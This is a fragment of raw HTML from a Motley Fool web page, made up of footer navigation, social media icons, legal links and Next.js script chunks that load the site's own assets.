target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#b6d7d2dfd8c7c3dfc4dfd3c5f6d0d9d9da98d5d9db">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[59665,[],\"OutletBoundary\"]\n8:I[74911,[],\"AsyncMetadataOutlet\"]\na:I[59665,[],\"ViewportBoundary\"]\nc:I[59665,[],\"MetadataBoundary\"]\ne:I[26614,[],\"\"]\nf:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n10:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layo"])</script><script>self.__next_f.push([1,"ut-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n11:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n12:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395"])</script><script>self.__next_f.push([1,"-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n13:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n14:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\""])</script><script>self.__next_f.push([1,",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n15:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n18:I[87555,[],\"\"]\n19:I[67541,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"7990\",\"static/chunks/app/(site)/error-d8c6843b11caa34a.js\"],\"default\"]\n1a:I[31295,[],\"\"]\n1b:I[91599,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3092\",\"static/chunks/app/(site)/not-found-18cecff5b79acb1a.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"27"])</script><script>self.__next_f.push([1,"18\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448f"])</script><script>self.__next_f.push([1,"ba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.j"])</script><script>self.__next_f.push([1,"s\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1